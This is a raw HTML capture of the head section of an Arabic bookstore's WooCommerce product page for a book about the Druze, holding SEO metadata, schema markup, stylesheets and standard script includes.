

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jalees.net/product/%D9%85%D9%86-%D9%87%D9%85-%D8%A7%D9%84%D9%85%D9%88%D8%AD%D8%AF%D9%88%D9%86-%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%B2%D8%9F/
body_size: 29306
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jalees.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>من هم الموحدون الدروز؟ - مكتبة جليس</title>

		<!-- All in One SEO Pro 4.7.9 - aioseo.com -->
		<meta name="description" content="NULL" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="duFWg3wUvh5KhX0b0PCC5mmWJR-MUHaJbIoHVFSxINQ" />
		<link rel="canonical" href="https://jalees.net/product/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="مكتبة جليس - بوابتك للكتب" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="من هم الموحدون الدروز؟ - مكتبة جليس" />
		<meta property="og:description" content="NULL" />
		<meta property="og:url" content="https://jalees.net/product/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f/" />
		<meta property="article:published_time" content="2024-01-09T14:17:28+00:00" />
		<meta property="article:modified_time" content="2024-02-05T23:11:27+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jaleesnet" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jalees_net" />
		<meta name="twitter:title" content="من هم الموحدون الدروز؟ - مكتبة جليس" />
		<meta name="twitter:description" content="NULL" />
		<meta name="twitter:creator" content="@jalees_net" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jalees.net\/product\/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jalees.net\/#listItem","position":1,"name":"Home","item":"https:\/\/jalees.net\/","nextItem":"https:\/\/jalees.net\/product\/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jalees.net\/product\/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f\/#listItem","position":2,"name":"\u0645\u0646 \u0647\u0645 \u0627\u0644\u0645\u0648\u062d\u062f\u0648\u0646 \u0627\u0644\u062f\u0631\u0648\u0632\u061f","previousItem":"https:\/\/jalees.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/jalees.net\/#organization","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","url":"https:\/\/jalees.net\/","logo":{"@type":"ImageObject","url":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/logo-jalees.png","@id":"https:\/\/jalees.net\/product\/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f\/#organizationLogo","width":165,"height":71},"image":{"@id":"https:\/\/jalees.net\/product\/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jaleesnet","https:\/\/twitter.com\/jalees_net","https:\/\/www.instagram.com\/jalees_net\/"]},{"@type":"Product","@id":"https:\/\/jalees.net\/product\/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f\/#wooCommerceProduct","name":"\u0645\u0646 \u0647\u0645 \u0627\u0644\u0645\u0648\u062d\u062f\u0648\u0646 \u0627\u0644\u062f\u0631\u0648\u0632\u061f","url":"https:\/\/jalees.net\/product\/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f\/","sku":"\u0645\u0646 \u0647\u0645 \u0627\u0644\u0645\u0648\u062d\u062f\u0648\u0646 \u0627\u0644\u062f\u0631\u0648\u0632\u061f","image":{"@type":"ImageObject","url":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/202105172042596371518.png","@id":"https:\/\/jalees.net\/product\/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f\/#productImage","width":471,"height":679},"offers":{"@type":"Offer","url":"https:\/\/jalees.net\/product\/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f\/#wooCommerceOffer","price":4,"priceCurrency":"KWD","category":"\u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0648\u0627\u0644\u062c\u063a\u0631\u0627\u0641\u064a\u0627","availability":"https:\/\/schema.org\/OutOfStock","priceSpecification":{"@type":"PriceSpecification","price":4,"priceCurrency":"KWD","valueAddedTaxIncluded":"true"},"seller":{"@type":"Organization","@id":"https:\/\/jalees.net\/#organization"}}},{"@type":"WebPage","@id":"https:\/\/jalees.net\/product\/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f\/#webpage","url":"https:\/\/jalees.net\/product\/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f\/","name":"\u0645\u0646 \u0647\u0645 \u0627\u0644\u0645\u0648\u062d\u062f\u0648\u0646 \u0627\u0644\u062f\u0631\u0648\u0632\u061f - \u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"NULL","inLanguage":"ar","isPartOf":{"@id":"https:\/\/jalees.net\/#website"},"breadcrumb":{"@id":"https:\/\/jalees.net\/product\/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/202105172042596371518.png","@id":"https:\/\/jalees.net\/product\/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f\/#mainImage","width":471,"height":679},"primaryImageOfPage":{"@id":"https:\/\/jalees.net\/product\/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f\/#mainImage"},"datePublished":"2024-01-09T17:17:28+03:00","dateModified":"2024-02-06T02:11:27+03:00"},{"@type":"WebSite","@id":"https:\/\/jalees.net\/#website","url":"https:\/\/jalees.net\/","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","inLanguage":"ar","publisher":{"@id":"https:\/\/jalees.net\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; الخلاصة" href="https://jalees.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; خلاصة التعليقات" href="https://jalees.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; من هم الموحدون الدروز؟ خلاصة التعليقات" href="https://jalees.net/product/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jalees.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjalees.net%2Fproduct%2F%25d9%2585%25d9%2586-%25d9%2587%25d9%2585-%25d8%25a7%25d9%2584%25d9%2585%25d9%2588%25d8%25ad%25d8%25af%25d9%2588%25d9%2586-%25d8%25a7%25d9%2584%25d8%25af%25d8%25b1%25d9%2588%25d8%25b2%25d8%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jalees.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjalees.net%2Fproduct%2F%25d9%2585%25d9%2586-%25d9%2587%25d9%2585-%25d8%25a7%25d9%2584%25d9%2585%25d9%2588%25d8%25ad%25d8%25af%25d9%2588%25d9%2586-%25d8%25a7%25d9%2584%25d8%25af%25d8%25b1%25d9%2588%25d8%25b2%25d8%259f%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #1f4696;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://jalees.net/wp-content/uploads/maxmegamenu/style.css?ver=305099' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jalees.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-rtl.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-shop-rtl.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://jalees.net/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://jalees.net/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
